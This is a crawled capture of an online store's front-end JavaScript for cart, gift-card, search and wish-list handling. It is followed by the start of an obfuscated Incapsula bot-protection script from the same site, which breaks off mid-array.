				$('#applied_' + thisCardId).text((originalCardBalance - cardBalance).toFixed(2));
				$(this).attr('data-currbalance', cardBalance.toFixed(2))
				$(this).val(thisCardId + "|" + (originalCardBalance - cardBalance).toFixed(2));
				if (newOrderDue === 0)
					$('#cardSection').hide();
				else
					$('#cardSection').show();
			}
			else {

				newOrderDue = orderDue + (originalCardBalance - cardBalance);
				cardBalance = originalCardBalance;

				$('#orderBalanceDue').text(newOrderDue.toFixed(2));
				$('#balance_' + thisCardId).text(cardBalance.toFixed(2));
				$('#applied_' + thisCardId).text((originalCardBalance - cardBalance).toFixed(2));
				$(this).attr('data-currbalance', cardBalance.toFixed(2))
				$(this).val(thisCardId + "|" + (originalCardBalance - cardBalance).toFixed(2));
				if (newOrderDue === 0)
					$('#cardSection').hide();
				else
					$('#cardSection').show();

			}
			var creditCardCount = parseFloat($('#creditCardCount').text());
			if (newOrderDue === 0 || creditCardCount > 0) {
				$('#payPlaceOrder').show();
			}
			else {
				$('#payPlaceOrder').hide();
			}
		}

	},

	//#region Tree-Navs and Other Expandables

	// Toggle Tree-Nodes and Expandables
	expandToggle: function ($trigger) {
		$trigger = $trigger || $(this);
		var $target = $('#' + $trigger.data('target'));
		if (!$target.length) $target = $trigger.next();
		if (!$target.length) return;
		$trigger.toggleClass('msg-exp-open');
		$target.slideToggle();
	},

	// Expand Tree Nodes to Specified Element
	openTo: function ($tree, rel, includeThis) {
		if (!rel) return;
		var $rel = (rel instanceof jQuery) ? rel : $tree.find('[data-rel=\'' + rel + '\']');
		if (!$rel.length) return;
		$rel.parents('.treenav-submenu').each(function () {
			var $tgl = $(this).prev();
			if ($tgl.length && !$tgl.hasClass('msg-exp-open')) msgweb.expandToggle($tgl);
		});
		if (includeThis && $rel.hasClass('msg-exp-t') && !$rel.hasClass('msg-exp-open')) msgweb.expandToggle($rel);
	},

	//#endregion

	//#region Form Actions

	//this clears autofill ff et al
	cleanFill: function () {
		var u = document.getElementById('UserName');
		if (u !== null) {
			u.value = '';
		}
		var p = document.getElementById('Password');
		if (p !== null) {
			p.value = '';
		}
	},

	//#endregion

	//#region Search Functions
	submitLocalSearch: function (searchButton) {
		var searchTextBox = $(searchButton).prev();
		if (!searchTextBox.val() || searchTextBox.val().indexOf(msgweb.searchPlaceholder) === 0)
			alert('Please enter a search term');
		else
			return true;
		return false;
	},

	//the cart one is different!
	submitLocalSearchCart: function (searchForm) {
		var searchTextBox = $(searchForm).find("input:first"); //get first input in form
		if (!searchTextBox.val() || searchTextBox.val().indexOf(msgweb.searchPlaceholder) === 0)
			alert('Please enter a search term');
		else
			return true;
		return false;
	},

	//shows/hides form on advanced search
	submitAdvancedSearch: function (searchButton) {
		var searchForm = $(searchButton).closest("form");
		var inputHidden = searchForm.find("input:last");
		inputHidden.val("true");
		searchForm.submit();
	},
	//#endregion

	//#region Add-To-Cart

	// One Product
	addToCart: function (product, qty, wid) {
		return msgweb.addManyToCart([{ product: product, qty: qty, wid: wid }])
	},

	// Add List
	addManyToCart: function (list) {
		var $form = $('form#prodToCart');
		if (!$form.length) return false;
		var qoString = '';
		if (list instanceof Array) {
			$.each(list, function (index, item) {
				if (!item.product) return;
				if (qoString.length) qoString = qoString + ';';
				if (item.qty)
					qoString = qoString + item.product + ',' + item.qty;
				else
					qoString = qoString + item.product + ',1';

				if (item.wid)
					qoString = qoString + "|" + item.wid;

			});
		}
		else if (typeof list === 'string') {
			qoString = qoString + list;
		}
		if (qoString) {
			$form.find('#itemList').val(qoString);
			$form.submit();
		}
		console.log(qoString);
		return !!qoString;
	},

	//#endregion

	//#region Cart Cookie

	// Retrieve Cookie
	getCartCookie: function () {
		var theCookie = ' ' + document.cookie;
		var ind = theCookie.indexOf(' ' + msgweb.cartCookieName + '=');
		if (ind === -1) ind = theCookie.indexOf(';' + msgweb.cartCookieName + '=');
		if (ind === -1 || msgweb.cartCookieName === '') return '';
		var ind1 = theCookie.indexOf(';', ind + 1);
		if (ind1 === -1) ind1 = theCookie.length;
		return unescape(theCookie.substring(ind + msgweb.cartCookieName.length + 2, ind1));
	},

	// Item Count Value
	getCartCount: function () {
		var thisCookie = msgweb.getCartCookie();
		var ind2 = thisCookie.indexOf('cartquantity=');
		var ind3 = thisCookie.indexOf(';');
		if (ind3 === -1) ind3 = thisCookie.length;
		var cc = thisCookie.substring(ind2 + 13, ind3);
		return cc || '0';
	},

	//when you place an item into the cart and the cart is anonymous new, it has to write a cookie so the cart persists
	writeCartCookie: function (cartId, cookieName, domainName) {
		document.cookie = cookieName + "=cartid=" + cartId + '&cartcount=1&cartquantity=1;path=/;domain=' + domainName;
	},

	addToWishList: function (elanProductId, options) {
		var sendData = { 'ElanProductId': elanProductId };
		$.ajax({
			type: "POST",
			url: msgweb.baseUrl + "/WishList/Default.aspx/AddProductToDefaultWishList",
			data: JSON.stringify(sendData),
			contentType: "application/json; charset=utf-8",
			dataType: "json",
		}).done(options.done || null).fail(options.fail || null);
	},

	removeFromWishList: function (elanProductId, options) {
		var sendData = { 'ElanProductId': elanProductId };
		$.ajax({
			type: "POST",
			url: msgweb.baseUrl + "/WishList/Default.aspx/DeleteProductFromDefaultWishList",
			data: JSON.stringify(sendData),
			contentType: "application/json; charset=utf-8",
			dataType: "json",
		}).done(options.done || null).fail(options.fail || null);
	},
	//#endregion

	//#region Popups

	// Hide Popup Action
	closeThisPopup: function () {
		var a = $(this);
		var b = a.closest('.popmessage');
		b.fadeOut();
	},

	// Show Waiting Popup
	showWaiting: function () {
		$('.validation-summary-errors, .error').hide();
		$('#msgwaiting').show();
	},

	//#endregion

	checkCVV: function () {
		$('#cvvWarning').hide();
		if ($('#credcvv').val() == '') {
			$('#cvvWarning').show();
			return false;
		}
		else
			$('#msgcheckout-cof').submit();
	},
	
	//usage in CMS, add <a onclick="togglediv">show more...</a> and then <div class="showhidediv" style="display:none;">...</div>
	showhidediv: function (e) {
		e.preventDefault;
		$('.showhidediv').toggle(400);
	}

};

// On-Ready
$(function () {

	// Initializers
	msgweb.bindEvents();
	msgweb.initSliders();
	msgweb.initLinkedCountries();

	// Cart Count
	$('.cartcount').html(msgweb.getCartCount());

	// Validation Enhancements
	$('input[data-val-length-max]').each(function (i) {
		var $this = $(this);
		$this.attr('maxlength', $this.attr('data-val-length-max'));
	});

	// 3 Levels Drop Nav
	$(".dropnav li").hover(function () {
		$(this).find('ul').finish().slideToggle('slow');
	},
		function () {
			$(this).find('ul').finish().slideToggle('slow');
		});
});

function policyCheck() {

	var checkbox = $('#msgcart-policycheckbox')
	if (checkbox.length > 0) {
		if (checkbox.is(':checked'))
			return true;
		else {
			//alert("You must agree to the terms and conditions");
			$('#msgcart-policy-warning').show();
			return false;
		}
	}
	return true;
}




--- FILE ---
content_type: application/javascript
request_url: https://www.rbpstore.org/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=217732702
body_size: 20045
content:
var _0xd35a=['\x63\x56\x41\x4a\x77\x6f\x7a\x44\x6f\x31\x49\x3d','\x4e\x33\x45\x4c','\x77\x72\x44\x43\x6f\x55\x30\x3d','\x77\x34\x66\x44\x76\x38\x4f\x44\x49\x38\x4f\x79\x4e\x55\x66\x43\x6e\x51\x63\x6c\x52\x41\x3d\x3d','\x77\x37\x78\x6e\x49\x77\x3d\x3d','\x4e\x54\x52\x44\x62\x63\x4b\x45\x63\x7a\x63\x6c\x77\x34\x64\x66\x77\x35\x41\x3d','\x54\x43\x70\x66\x59\x68\x50\x43\x74\x4d\x4f\x38\x4e\x41\x3d\x3d','\x77\x36\x35\x62\x57\x51\x3d\x3d','\x51\x48\x58\x43\x69\x30\x49\x44\x47\x6d\x76\x43\x6e\x4d\x4b\x6f\x65\x51\x3d\x3d','\x41\x4d\x4b\x6a\x77\x70\x76\x44\x6d\x38\x4f\x35\x4c\x58\x50\x43\x74\x78\x73\x3d','\x77\x35\x6a\x44\x73\x63\x4b\x38\x77\x70\x59\x3d','\x77\x36\x6f\x33\x50\x73\x4f\x68\x48\x63\x4b\x70','\x77\x34\x70\x34\x4d\x6a\x30\x3d','\x54\x63\x4f\x65\x77\x35\x66\x44\x72\x4d\x4b\x70\x77\x6f\x38\x3d','\x62\x32\x50\x43\x6a\x6e\x6e\x43\x6b\x33\x45\x76','\x77\x35\x78\x58\x48\x69\x33\x43\x6e\x4d\x4f\x69','\x55\x31\x6a\x44\x72\x51\x3d\x3d','\x77\x72\x44\x44\x67\x6d\x4d\x3d','\x65\x57\x7a\x43\x74\x51\x3d\x3d','\x77\x70\x48\x44\x74\x38\x4b\x75\x77\x6f\x7a\x43\x6c\x4d\x4f\x5a\x4b\x48\x62\x44\x6b\x57\x6f\x62\x77\x72\x54\x44\x68\x4d\x4f\x62\x77\x37\x33\x44\x6f\x77\x3d\x3d','\x52\x4d\x4b\x6a\x77\x72\x4c\x43\x67\x43\x4a\x61\x77\x36\x50\x44\x76\x51\x3d\x3d','\x42\x38\x4f\x37\x77\x34\x72\x44\x6a\x52\x55\x59\x77\x71\x62\x43\x74\x63\x4f\x4d\x59\x63\x4f\x7a\x56\x63\x4f\x76\x77\x36\x6f\x2b\x5a\x63\x4b\x2b\x5a\x6b\x37\x44\x68\x48\x52\x50\x77\x37\x73\x41\x77\x6f\x55\x6d\x77\x6f\x62\x44\x67\x63\x4b\x37\x4f\x63\x4f\x54\x77\x37\x48\x43\x74\x6b\x66\x44\x69\x43\x48\x43\x69\x63\x4b\x2f\x41\x30\x51\x3d','\x54\x73\x4f\x51\x77\x34\x50\x44\x72\x4d\x4b\x69\x77\x6f\x74\x6e\x55\x73\x4b\x44','\x77\x34\x74\x71\x43\x69\x33\x44\x6c\x73\x4b\x42','\x41\x73\x4f\x46\x49\x58\x58\x44\x73\x38\x4f\x50\x77\x72\x30\x75\x77\x70\x68\x6f\x65\x67\x4d\x4f\x42\x52\x6a\x44\x68\x51\x3d\x3d','\x56\x56\x4e\x52\x62\x53\x49\x3d','\x77\x70\x5a\x50\x45\x43\x33\x43\x68\x63\x4b\x75','\x54\x73\x4f\x51\x77\x34\x50\x44\x72\x4d\x4b\x69\x77\x6f\x74\x6e\x55\x73\x4b\x44\x4c\x63\x4b\x32\x4f\x4d\x4b\x46\x4c\x63\x4b\x34\x51\x6b\x38\x3d','\x77\x71\x35\x68\x77\x6f\x41\x73\x77\x37\x77\x3d','\x4c\x52\x70\x57\x59\x73\x4b\x66\x57\x69\x77\x3d','\x77\x72\x34\x47\x4a\x79\x49\x75\x77\x36\x58\x43\x67\x38\x4f\x77\x77\x36\x48\x43\x6f\x44\x50\x43\x68\x63\x4b\x76\x44\x63\x4f\x75\x45\x73\x4b\x6e\x77\x6f\x5a\x36\x77\x34\x62\x43\x70\x6e\x35\x6d\x77\x71\x7a\x44\x72\x63\x4b\x7a\x77\x36\x4d\x3d','\x54\x43\x58\x44\x6e\x38\x4f\x36\x77\x70\x49\x3d','\x77\x37\x39\x55\x4a\x77\x3d\x3d','\x77\x6f\x73\x47\x77\x72\x7a\x44\x67\x69\x45\x38\x62\x41\x3d\x3d','\x52\x44\x35\x48\x61\x41\x44\x43\x76\x4d\x4f\x6e\x4e\x63\x4b\x4a\x77\x34\x6e\x44\x67\x44\x6f\x37\x56\x78\x74\x64\x53\x79\x63\x3d','\x61\x57\x33\x44\x6b\x63\x4f\x6e\x77\x6f\x73\x3d','\x4e\x54\x52\x58\x66\x73\x4b\x4c\x63\x68\x6f\x74','\x77\x71\x7a\x44\x69\x56\x31\x6c\x77\x71\x72\x44\x6e\x77\x50\x43\x67\x57\x6e\x44\x68\x31\x50\x43\x6e\x69\x41\x51\x50\x42\x59\x78\x65\x63\x4b\x31','\x77\x35\x6c\x33\x41\x54\x72\x44\x6b\x4d\x4b\x62\x49\x73\x4f\x7a\x77\x70\x38\x3d','\x77\x35\x2f\x43\x68\x54\x46\x6f\x77\x6f\x76\x44\x71\x78\x6e\x43\x70\x67\x3d\x3d','\x53\x4d\x4b\x52\x77\x72\x2f\x43\x6c\x68\x62\x44\x6b\x63\x4f\x2b\x77\x34\x55\x38\x77\x34\x4c\x43\x76\x78\x4d\x61\x52\x55\x70\x55\x77\x71\x73\x3d','\x58\x46\x59\x54\x77\x6f\x4c\x44\x6f\x56\x2f\x44\x67\x4d\x4b\x78\x47\x38\x4f\x42\x77\x72\x76\x43\x70\x79\x6f\x3d','\x53\x6b\x72\x43\x73\x47\x39\x6d\x77\x35\x45\x3d','\x77\x6f\x77\x50\x77\x71\x76\x44\x6a\x69\x45\x6d\x53\x73\x4f\x67\x56\x41\x3d\x3d','\x77\x34\x72\x43\x6b\x54\x6c\x76\x77\x70\x6e\x44\x74\x77\x3d\x3d','\x51\x6b\x55\x50\x77\x6f\x72\x44\x75\x55\x37\x44\x74\x38\x4b\x54','\x59\x63\x4f\x74\x77\x37\x37\x44\x75\x38\x4b\x54\x77\x37\x30\x3d','\x66\x4d\x4b\x55\x77\x72\x68\x43\x44\x38\x4b\x49\x50\x53\x6a\x44\x6a\x38\x4f\x43\x77\x36\x67\x3d','\x58\x63\x4b\x46\x77\x71\x50\x43\x67\x67\x76\x44\x6a\x41\x3d\x3d','\x77\x35\x4e\x61\x41\x69\x58\x43\x68\x63\x4f\x76','\x52\x6b\x70\x55\x61\x7a\x4d\x52','\x57\x6c\x4e\x54\x66\x43\x49\x61','\x58\x7a\x7a\x44\x6d\x73\x4f\x38\x77\x6f\x50\x44\x68\x67\x3d\x3d','\x77\x37\x68\x43\x52\x73\x4b\x71\x62\x77\x3d\x3d','\x44\x63\x4f\x63\x77\x6f\x55\x3d','\x77\x72\x55\x66\x4f\x44\x67\x39\x77\x37\x63\x3d','\x77\x6f\x67\x4c\x77\x71\x2f\x44\x68\x44\x6f\x37','\x77\x70\x72\x43\x6d\x48\x59\x6e\x4a\x77\x38\x3d','\x44\x63\x4f\x54\x4d\x6d\x2f\x44\x75\x38\x4f\x44\x77\x71\x41\x30\x77\x6f\x63\x3d','\x77\x34\x74\x75\x4c\x79\x52\x2b\x50\x67\x3d\x3d','\x77\x35\x7a\x44\x6f\x63\x4b\x70\x77\x6f\x54\x43\x6b\x38\x4f\x59\x47\x44\x50\x44\x67\x6e\x55\x5a\x77\x72\x30\x3d','\x54\x79\x64\x59\x63\x68\x50\x43\x72\x67\x3d\x3d','\x77\x37\x72\x44\x6c\x6e\x66\x43\x68\x58\x48\x44\x6d\x4d\x4b\x79\x77\x6f\x6e\x44\x73\x4d\x4b\x4a\x43\x77\x3d\x3d','\x77\x37\x4a\x4b\x53\x73\x4b\x72\x65\x68\x73\x3d','\x77\x34\x76\x44\x6c\x6e\x2f\x43\x6f\x63\x4b\x79\x77\x37\x34\x74\x56\x38\x4f\x65\x56\x31\x58\x43\x73\x63\x4b\x73','\x49\x43\x42\x66\x65\x63\x4b\x5a\x62\x67\x3d\x3d','\x62\x32\x6e\x43\x6b\x46\x50\x43\x6b\x6d\x6f\x77\x77\x35\x37\x44\x6d\x63\x4b\x4a\x77\x71\x58\x43\x6e\x38\x4f\x57\x77\x6f\x54\x43\x75\x58\x62\x43\x6d\x58\x5a\x59\x77\x71\x6f\x48\x77\x37\x44\x43\x76\x77\x3d\x3d','\x4b\x52\x4a\x50\x58\x38\x4b\x4b\x52\x41\x3d\x3d','\x77\x6f\x38\x30\x4e\x43\x63\x73\x77\x36\x72\x43\x6e\x73\x4f\x71\x77\x37\x37\x44\x6b\x51\x72\x43\x72\x63\x4b\x66\x4e\x63\x4f\x56\x47\x63\x4b\x33\x77\x34\x64\x6b\x77\x34\x66\x43\x72\x57\x73\x3d','\x4c\x6b\x62\x43\x6d\x38\x4f\x2f\x65\x63\x4f\x77','\x49\x6e\x77\x42\x77\x6f\x39\x39\x77\x70\x6b\x75\x4a\x45\x52\x47\x63\x63\x4b\x71\x77\x37\x74\x6b\x77\x72\x54\x43\x68\x6c\x66\x44\x68\x44\x74\x41\x77\x71\x4d\x61\x58\x63\x4f\x70\x48\x73\x4f\x4d\x77\x37\x62\x43\x6d\x58\x6a\x44\x6a\x77\x3d\x3d','\x77\x72\x54\x43\x6f\x67\x39\x6c\x77\x36\x76\x44\x73\x77\x3d\x3d','\x77\x6f\x64\x66\x77\x70\x73\x38\x77\x37\x76\x43\x6b\x63\x4b\x4d\x57\x63\x4b\x32\x77\x34\x6e\x44\x71\x63\x4b\x79\x77\x36\x52\x42\x41\x4d\x4b\x30\x77\x34\x49\x38\x77\x72\x56\x4e\x77\x35\x59\x3d','\x77\x35\x50\x44\x76\x4d\x4f\x56\x4d\x63\x4f\x32\x50\x6e\x62\x43\x6a\x46\x46\x31\x47\x69\x6a\x44\x69\x53\x6a\x43\x6b\x4d\x4f\x55\x77\x6f\x67\x4e\x77\x34\x74\x52\x65\x63\x4b\x47\x77\x34\x7a\x43\x76\x73\x4f\x77\x77\x37\x70\x45\x4e\x43\x30\x70\x4f\x7a\x62\x43\x72\x7a\x48\x44\x6c\x4d\x4f\x35\x42\x41\x3d\x3d','\x53\x4d\x4f\x48\x4d\x33\x2f\x44\x69\x38\x4f\x50\x77\x72\x6f\x6c\x77\x6f\x41\x67\x59\x41\x63\x54\x46\x41\x50\x44\x6d\x4d\x4b\x46\x77\x34\x6a\x44\x6d\x42\x56\x6c\x53\x4d\x4f\x2f\x50\x52\x55\x76\x43\x52\x45\x3d','\x77\x35\x35\x6b\x4b\x54\x52\x76\x50\x73\x4f\x4f\x64\x6a\x41\x59\x65\x79\x5a\x57\x77\x36\x30\x68','\x77\x71\x66\x44\x6b\x45\x4a\x2f\x77\x72\x6e\x44\x6a\x51\x3d\x3d','\x77\x35\x68\x7a\x4e\x43\x52\x6a\x49\x73\x4f\x54','\x65\x47\x44\x44\x6b\x73\x4f\x77\x77\x6f\x2f\x44\x67\x73\x4f\x73\x50\x4d\x4b\x59\x51\x4d\x4b\x73\x77\x6f\x33\x43\x6e\x38\x4b\x53','\x77\x6f\x56\x53\x46\x7a\x72\x43\x6e\x73\x4b\x76','\x77\x72\x44\x44\x6a\x56\x70\x35\x77\x71\x54\x44\x6a\x42\x49\x3d','\x49\x58\x38\x4e\x77\x70\x68\x78\x77\x70\x42\x75\x49\x42\x68\x32\x54\x63\x4b\x34\x77\x36\x31\x31','\x77\x72\x31\x34\x77\x6f\x55\x71\x77\x36\x33\x43\x68\x67\x3d\x3d','\x77\x35\x58\x44\x75\x33\x62\x43\x6a\x33\x50\x44\x67\x38\x4b\x31','\x64\x38\x4f\x55\x77\x35\x66\x44\x68\x4d\x4b\x32\x77\x70\x6c\x32\x55\x4d\x4b\x54\x62\x38\x4b\x75','\x56\x63\x4b\x30\x77\x6f\x6a\x43\x68\x79\x52\x41','\x77\x34\x46\x44\x41\x4d\x4f\x41\x77\x36\x72\x44\x75\x73\x4f\x32\x4e\x54\x59\x68\x77\x72\x6b\x4a\x77\x34\x6b\x3d','\x48\x46\x48\x44\x6f\x41\x3d\x3d','\x62\x63\x4b\x2f\x77\x72\x6e\x43\x70\x68\x7a\x43\x6d\x73\x4f\x4b\x77\x70\x35\x77\x77\x71\x58\x43\x6b\x38\x4f\x74\x44\x47\x6e\x44\x71\x6c\x77\x51\x77\x35\x63\x3d','\x61\x63\x4b\x55\x77\x72\x68\x62\x4f\x67\x3d\x3d','\x66\x6e\x44\x43\x75\x41\x3d\x3d','\x50\x46\x66\x43\x6e\x4d\x4f\x6f\x59\x73\x4f\x30\x77\x34\x41\x48\x77\x34\x6c\x41\x48\x73\x4b\x55\x4c\x63\x4f\x50\x77\x35\x6e\x44\x73\x4d\x4f\x4f','\x43\x55\x4e\x4c\x77\x71\x73\x66','\x45\x6b\x37\x44\x68\x73\x4b\x42\x77\x36\x62\x43\x67\x38\x4f\x67\x77\x36\x6f\x3d','\x44\x4d\x4f\x4e\x77\x6f\x48\x44\x67\x79\x56\x57\x50\x38\x4b\x68\x49\x73\x4b\x52\x48\x63\x4f\x36\x47\x38\x4f\x57\x53\x38\x4b\x46\x77\x36\x34\x79','\x50\x63\x4b\x57\x4d\x38\x4f\x35\x50\x38\x4f\x69\x64\x43\x38\x3d','\x54\x73\x4f\x51\x77\x34\x50\x44\x72\x4d\x4b\x69\x77\x6f\x74\x6e\x55\x73\x4b\x44\x4c\x63\x4b\x34\x4f\x38\x4b\x57\x45\x38\x4b\x73','\x5a\x63\x4b\x67\x77\x72\x58\x43\x74\x41\x67\x3d','\x63\x78\x46\x48\x5a\x52\x7a\x43\x71\x38\x4f\x61\x77\x72\x33\x44\x6b\x48\x6f\x43\x58\x45\x4c\x43\x74\x45\x4c\x43\x6e\x63\x4f\x49\x57\x73\x4b\x6a\x77\x70\x4d\x3d','\x77\x35\x31\x79\x4c\x79\x66\x43\x75\x63\x4b\x34\x44\x63\x4f\x6d\x4a\x73\x4b\x48','\x63\x31\x51\x52\x77\x6f\x4c\x44\x73\x46\x76\x44\x72\x4d\x4b\x52\x43\x38\x4b\x46\x77\x72\x4c\x43\x70\x54\x42\x46\x77\x34\x55\x36\x51\x73\x4f\x4e\x77\x6f\x2f\x43\x6a\x38\x4b\x33\x64\x63\x4b\x75','\x66\x4d\x4b\x79\x77\x72\x72\x43\x73\x52\x67\x3d','\x65\x55\x66\x43\x71\x41\x3d\x3d','\x4b\x54\x6c\x59\x62\x63\x4b\x59\x66\x41\x38\x6c','\x4b\x55\x50\x44\x76\x38\x4b\x51\x77\x37\x66\x43\x6e\x73\x4b\x67\x77\x36\x5a\x38\x65\x73\x4f\x59\x59\x4d\x4b\x55\x62\x4d\x4b\x47\x51\x73\x4f\x71\x77\x71\x52\x76\x52\x63\x4f\x4f\x77\x37\x6c\x75\x63\x38\x4f\x2f\x77\x70\x45\x3d','\x50\x56\x2f\x43\x6e\x73\x4f\x35\x61\x41\x3d\x3d','\x5a\x4d\x4b\x6d\x77\x72\x76\x43\x70\x68\x6a\x43\x68\x4d\x4f\x66','\x77\x37\x55\x7a\x4a\x63\x4f\x2b','\x77\x34\x42\x6e\x44\x6a\x7a\x44\x68\x38\x4b\x41\x46\x51\x3d\x3d','\x61\x4d\x4f\x77\x77\x37\x6e\x44\x72\x38\x4b\x54\x77\x36\x59\x3d','\x45\x55\x6a\x44\x75\x38\x4b\x52\x77\x37\x76\x43\x6e\x63\x4b\x67\x77\x36\x4a\x73\x64\x38\x4f\x4f\x4f\x73\x4b\x30\x62\x4d\x4b\x4d\x55\x73\x4f\x74\x77\x36\x35\x37\x57\x77\x3d\x3d','\x52\x73\x4b\x74\x77\x6f\x33\x43\x67\x54\x55\x3d','\x63\x6c\x74\x4b','\x4a\x45\x76\x43\x68\x73\x4f\x70\x66\x38\x4f\x55\x77\x6f\x63\x58\x77\x35\x4a\x37','\x47\x38\x4f\x4e\x4f\x58\x6a\x44\x75\x38\x4f\x5a\x77\x36\x63\x75\x77\x70\x38\x79\x61\x52\x51\x6f\x42\x42\x37\x44\x6b\x4d\x4b\x64\x77\x35\x72\x43\x6a\x56\x34\x32','\x77\x71\x66\x43\x75\x77\x70\x6a\x77\x37\x6f\x3d','\x77\x34\x35\x30\x77\x34\x34\x3d','\x77\x34\x50\x44\x6f\x63\x4b\x37\x77\x6f\x66\x43\x69\x4d\x4f\x2b\x4f\x54\x2f\x44\x6b\x33\x51\x4f','\x77\x35\x6c\x2f\x4b\x44\x4e\x6c\x4f\x73\x4b\x54\x44\x79\x4d\x66\x54\x68\x6c\x74\x77\x36\x63\x68\x77\x34\x4a\x49\x77\x35\x63\x46\x56\x63\x4f\x5a\x59\x57\x41\x66\x77\x35\x4c\x43\x6f\x38\x4b\x6f\x77\x6f\x63\x3d','\x65\x41\x68\x59\x66\x77\x2f\x43\x75\x51\x3d\x3d','\x45\x6a\x31\x55\x54\x63\x4b\x68\x54\x77\x30\x75\x77\x35\x74\x4f\x77\x70\x38\x72\x51\x4d\x4b\x32\x77\x72\x72\x43\x73\x73\x4b\x59\x44\x4d\x4f\x4f\x48\x4d\x4f\x5a','\x54\x38\x4b\x55\x77\x71\x54\x43\x6c\x52\x44\x44\x69\x4d\x4b\x50\x77\x34\x4d\x72\x77\x35\x6a\x43\x71\x51\x6b\x63\x57\x55\x5a\x4f\x77\x72\x66\x43\x6f\x38\x4f\x33\x64\x4d\x4b\x72\x54\x4d\x4f\x37\x77\x36\x6e\x43\x6c\x58\x72\x44\x73\x63\x4b\x62\x77\x36\x49\x3d','\x41\x38\x4b\x78\x77\x70\x4c\x44\x6e\x4d\x4f\x64','\x61\x63\x4b\x38\x77\x72\x6a\x43\x74\x77\x6e\x43\x68\x4d\x4f\x72\x77\x70\x56\x74\x77\x72\x6e\x44\x6e\x41\x3d\x3d','\x61\x56\x6f\x30\x77\x70\x2f\x44\x70\x56\x50\x44\x74\x73\x4b\x5a','\x4c\x73\x4f\x4c\x4f\x48\x44\x44\x73\x63\x4f\x50\x77\x71\x64\x70\x77\x70\x34\x2f\x66\x41\x4d\x50\x42\x31\x66\x44\x68\x38\x4b\x48\x77\x34\x48\x44\x6b\x77\x5a\x31\x59\x63\x4b\x54\x63\x55\x74\x30\x52\x57\x6e\x44\x6e\x6b\x59\x57\x4e\x63\x4b\x4a\x44\x73\x4f\x53\x77\x34\x41\x2b\x51\x73\x4f\x44\x77\x6f\x37\x43\x6b\x38\x4b\x43\x61\x63\x4f\x52\x77\x71\x6b\x69\x4d\x4d\x4b\x4f\x4a\x4d\x4b\x4c\x77\x72\x66\x43\x6a\x55\x2f\x44\x6a\x38\x4b\x48\x64\x73\x4b\x6f\x42\x6e\x54\x43\x6e\x4d\x4b\x5a\x51\x63\x4b\x51\x53\x68\x63\x45\x4b\x73\x4f\x33\x77\x72\x67\x6e\x77\x70\x67\x68\x52\x73\x4b\x44\x4f\x53\x6a\x44\x72\x6e\x6c\x63\x54\x4d\x4b\x42\x77\x34\x50\x43\x68\x6a\x67\x3d','\x64\x44\x74\x55\x77\x72\x38\x31','\x50\x79\x68\x44','\x77\x34\x7a\x44\x73\x31\x51\x3d','\x77\x72\x66\x44\x68\x6b\x39\x70\x77\x71\x76\x44\x6c\x78\x6e\x43\x69\x33\x38\x3d','\x43\x55\x64\x56\x77\x71\x30\x54\x77\x71\x6a\x43\x69\x38\x4b\x68','\x77\x70\x77\x7a\x61\x77\x64\x4a\x77\x35\x78\x79\x4d\x77\x3d\x3d','\x77\x34\x76\x44\x70\x6e\x33\x43\x69\x51\x3d\x3d','\x77\x37\x6f\x35\x50\x38\x4f\x34\x46\x63\x4b\x34\x4e\x73\x4f\x63\x4c\x4d\x4b\x46\x48\x73\x4b\x42\x51\x38\x4b\x68\x77\x6f\x58\x43\x6f\x63\x4b\x39\x77\x6f\x56\x44\x77\x71\x45\x4f','\x42\x55\x68\x31\x77\x37\x44\x44\x6a\x73\x4b\x33\x64\x38\x4b\x4c\x77\x36\x6e\x43\x6a\x6e\x30\x4d','\x54\x79\x6c\x51\x62\x55\x6e\x43\x71\x63\x4f\x38\x43\x63\x4b\x50\x77\x70\x58\x44\x6d\x54\x67\x39\x43\x31\x51\x63\x56\x53\x2f\x43\x6f\x33\x45\x43\x77\x72\x59\x3d','\x77\x71\x58\x43\x74\x54\x56\x69\x77\x36\x33\x44\x71\x63\x4f\x36\x77\x72\x59\x3d','\x77\x34\x42\x33\x4d\x44\x35\x74\x4c\x4d\x4f\x4a\x4e\x7a\x52\x54\x61\x6a\x70\x52\x77\x36\x77\x71\x77\x34\x56\x5a\x77\x34\x77\x44\x56\x63\x4b\x51\x55\x48\x73\x46','\x4f\x67\x74\x4b\x57\x63\x4b\x62','\x77\x71\x48\x44\x68\x30\x56\x69\x77\x71\x6a\x44\x6e\x51\x50\x43\x68\x33\x54\x43\x68\x77\x3d\x3d','\x77\x70\x4a\x65\x43\x67\x3d\x3d','\x4f\x73\x4b\x44\x4d\x4d\x4f\x54\x4d\x4d\x4f\x6d\x55\x79\x58\x44\x67\x63\x4f\x2b','\x62\x58\x50\x43\x6b\x33\x48\x43\x6b\x33\x63\x77\x77\x35\x30\x3d','\x45\x6b\x52\x6b\x77\x36\x44\x44\x68\x73\x4b\x38\x4e\x38\x4b\x49\x77\x34\x33\x43\x68\x57\x30\x42','\x77\x35\x50\x44\x71\x48\x58\x43\x6d\x58\x4d\x3d','\x77\x35\x6c\x37\x42\x79\x72\x44\x69\x67\x3d\x3d','\x4e\x58\x41\x51\x77\x70\x39\x31\x77\x70\x4a\x75\x4f\x41\x39\x77\x53\x63\x4b\x31\x77\x36\x6f\x3d','\x63\x73\x4f\x30\x77\x37\x76\x44\x76\x63\x4b\x43','\x62\x4d\x4f\x77\x77\x37\x37\x44\x72\x38\x4b\x50\x77\x37\x6f\x3d','\x52\x6c\x31\x63\x61\x43\x34\x3d','\x77\x34\x74\x35\x4a\x79\x64\x6a\x45\x73\x4f\x72\x50\x54\x51\x55\x62\x79\x78\x72\x77\x36\x6f\x6d\x77\x35\x55\x3d','\x51\x55\x50\x44\x6b\x45\x77\x4e\x64\x67\x3d\x3d','\x65\x6d\x50\x44\x6e\x4d\x4f\x69\x77\x6f\x66\x44\x73\x63\x4b\x6e\x4e\x73\x4b\x4a\x65\x4d\x4b\x33\x77\x70\x4c\x43\x67\x73\x4b\x63\x77\x70\x63\x3d','\x77\x70\x72\x43\x6a\x30\x67\x78\x4d\x54\x34\x61\x77\x71\x48\x44\x6b\x44\x6f\x47\x77\x36\x4a\x54\x63\x63\x4b\x6d\x77\x37\x6a\x43\x76\x4d\x4f\x4e\x48\x46\x59\x41\x77\x72\x45\x3d','\x77\x6f\x5a\x67\x77\x70\x2f\x44\x71\x4d\x4f\x55\x77\x35\x59\x3d','\x64\x54\x4e\x57\x77\x71\x34\x2f\x4f\x41\x67\x4c\x77\x35\x52\x73\x58\x54\x55\x5a\x4e\x73\x4f\x37\x49\x38\x4b\x72\x47\x7a\x